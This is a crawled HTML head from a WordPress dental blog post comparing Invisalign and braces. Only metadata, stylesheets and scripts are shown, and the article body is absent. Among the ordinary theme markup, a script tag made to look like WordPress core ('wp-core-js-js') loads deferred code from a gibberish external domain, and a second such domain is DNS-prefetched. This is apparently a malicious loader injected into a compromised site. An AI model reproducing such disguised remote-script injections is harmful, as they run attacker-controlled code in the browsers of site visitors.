

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.emergencydentalservice.com/invisalign-vs-braces/
body_size: 31230
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png">
	    <link rel="alternate" type="application/rss+xml" title="The Daily Tooth RSS Feed"
          href="https://blog.emergencydentalservice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The Daily Tooth Atom Feed"
          href="https://blog.emergencydentalservice.com/feed/atom/"/>
    <link rel="pingback" href="https://blog.emergencydentalservice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.elementor-add-section-area-button.penci-library-modal-btn:hover, .penci-library-modal-btn:hover{background: #6eb48c;opacity: 0.7}.elementor-add-section-area-button.penci-library-modal-btn, .penci-library-modal-btn {margin-left: 5px;background: #6eb48c;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://blog.emergencydentalservice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Invisalign vs. Braces - The Daily Tooth</title>
	<link rel="canonical" href="https://blog.emergencydentalservice.com/invisalign-vs-braces/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Invisalign vs. Braces - The Daily Tooth" />
	<meta property="og:description" content="When we look at clear aligner therapy (Invisalign®) and braces as what they are, tools to move teeth, it becomes easier to compare them against one another. Teeth don’t know&hellip;" />
	<meta property="og:url" content="https://blog.emergencydentalservice.com/invisalign-vs-braces/" />
	<meta property="og:site_name" content="The Daily Tooth" />
	<meta property="article:published_time" content="2020-01-08T22:06:00+00:00" />
	<meta property="article:modified_time" content="2023-11-15T16:17:47+00:00" />
	<meta property="og:image" content="https://blog.emergencydentalservice.com/wp-content/uploads/2020/01/blog-eds-braces-invisalign.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="EDS" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="EDS" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.emergencydentalservice.com/invisalign-vs-braces/","url":"https://blog.emergencydentalservice.com/invisalign-vs-braces/","name":"Invisalign vs. Braces - The Daily Tooth","isPartOf":{"@id":"https://blog.emergencydentalservice.com/#website"},"primaryImageOfPage":{"@id":"https://blog.emergencydentalservice.com/invisalign-vs-braces/#primaryimage"},"image":{"@id":"https://blog.emergencydentalservice.com/invisalign-vs-braces/#primaryimage"},"thumbnailUrl":"https://blog.emergencydentalservice.com/wp-content/uploads/2020/01/blog-eds-braces-invisalign.jpg","datePublished":"2020-01-08T22:06:00+00:00","dateModified":"2023-11-15T16:17:47+00:00","author":{"@id":"https://blog.emergencydentalservice.com/#/schema/person/3e092096efff27f89a6dcb607def8a5d"},"breadcrumb":{"@id":"https://blog.emergencydentalservice.com/invisalign-vs-braces/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.emergencydentalservice.com/invisalign-vs-braces/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.emergencydentalservice.com/invisalign-vs-braces/#primaryimage","url":"https://blog.emergencydentalservice.com/wp-content/uploads/2020/01/blog-eds-braces-invisalign.jpg","contentUrl":"https://blog.emergencydentalservice.com/wp-content/uploads/2020/01/blog-eds-braces-invisalign.jpg","width":1920,"height":1280,"caption":"invisalign vs braces"},{"@type":"BreadcrumbList","@id":"https://blog.emergencydentalservice.com/invisalign-vs-braces/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.emergencydentalservice.com/"},{"@type":"ListItem","position":2,"name":"Invisalign vs. Braces"}]},{"@type":"WebSite","@id":"https://blog.emergencydentalservice.com/#website","url":"https://blog.emergencydentalservice.com/","name":"The Daily Tooth","description":"Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.emergencydentalservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.emergencydentalservice.com/#/schema/person/3e092096efff27f89a6dcb607def8a5d","name":"EDS","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.emergencydentalservice.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=96&r=g","caption":"EDS"},"url":"https://blog.emergencydentalservice.com/author/blog_ojfr7l/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Feed" href="https://blog.emergencydentalservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Comments Feed" href="https://blog.emergencydentalservice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Invisalign vs. Braces Comments Feed" href="https://blog.emergencydentalservice.com/invisalign-vs-braces/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.emergencydentalservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.emergencydentalservice.com%2Finvisalign-vs-braces%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.emergencydentalservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.emergencydentalservice.com%2Finvisalign-vs-braces%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.emergencydentalservice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-et-layout-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/et-layout.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-grid-layout-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/grid-layout.css?ver=5.0.9' type='text/css' media='all' />
<style id='create-block-soledad-style-inline-css' type='text/css'>
.pchead-e-block {
    --pcborder-cl: #dedede;
    --pcaccent-cl: #6eb48c;
}
.heading1-style-1 > h1,
.heading2-style-1 > h2,
.heading3-style-1 > h3,
.heading4-style-1 > h4,
.heading5-style-1 > h5,
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    padding-bottom: 8px;
    border-bottom: 1px solid var(--pcborder-cl);
    overflow: hidden;
}
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    border-bottom-width: 0;
    position: relative;
}
.heading1-style-2 > h1:before,
.heading2-style-2 > h2:before,
.heading3-style-2 > h3:before,
.heading4-style-2 > h4:before,
.heading5-style-2 > h5:before {
    content: '';
    width: 50px;
    height: 2px;
    bottom: 0;
    left: 0;
    z-index: 2;
    background: var(--pcaccent-cl);
    position: absolute;
}
.heading1-style-2 > h1:after,
.heading2-style-2 > h2:after,
.heading3-style-2 > h3:after,
.heading4-style-2 > h4:after,
.heading5-style-2 > h5:after {
    content: '';
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 20px;
    z-index: 1;
    background: var(--pcborder-cl);
    position: absolute;
}
.heading1-style-3 > h1,
.heading2-style-3 > h2,
.heading3-style-3 > h3,
.heading4-style-3 > h4,
.heading5-style-3 > h5,
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    position: relative;
    padding-left: 20px;
}
.heading1-style-3 > h1:before,
.heading2-style-3 > h2:before,
.heading3-style-3 > h3:before,
.heading4-style-3 > h4:before,
.heading5-style-3 > h5:before,
.heading1-style-4 > h1:before,
.heading2-style-4 > h2:before,
.heading3-style-4 > h3:before,
.heading4-style-4 > h4:before,
.heading5-style-4 > h5:before {
    width: 10px;
    height: 100%;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background: var(--pcaccent-cl);
}
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    padding: 10px 20px;
    background: #f1f1f1;
}
.heading1-style-5 > h1,
.heading2-style-5 > h2,
.heading3-style-5 > h3,
.heading4-style-5 > h4,
.heading5-style-5 > h5 {
    position: relative;
    z-index: 1;
}
.heading1-style-5 > h1:before,
.heading2-style-5 > h2:before,
.heading3-style-5 > h3:before,
.heading4-style-5 > h4:before,
.heading5-style-5 > h5:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 200px;
    height: 50%;
    transform: skew(-25deg) translateX(0);
    background: var(--pcaccent-cl);
    z-index: -1;
    opacity: 0.4;
}
.heading1-style-6 > h1,
.heading2-style-6 > h2,
.heading3-style-6 > h3,
.heading4-style-6 > h4,
.heading5-style-6 > h5 {
    text-decoration: underline;
    text-underline-offset: 2px;
    text-decoration-thickness: 4px;
    text-decoration-color: var(--pcaccent-cl);
}
/*# sourceURL=https://blog.emergencydentalservice.com/wp-content/themes/soledad/inc/block/heading-styles/build/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/main.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/style.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14231-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/css/post-14231.css?ver=1766569296' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745341065' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745341078' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1767041376" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://blog.emergencydentalservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.emergencydentalservice.com/wp-json/wp/v2/posts/4871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.emergencydentalservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blog.emergencydentalservice.com/?p=4871' />
    <style type="text/css">
                                                                                                                                            </style>
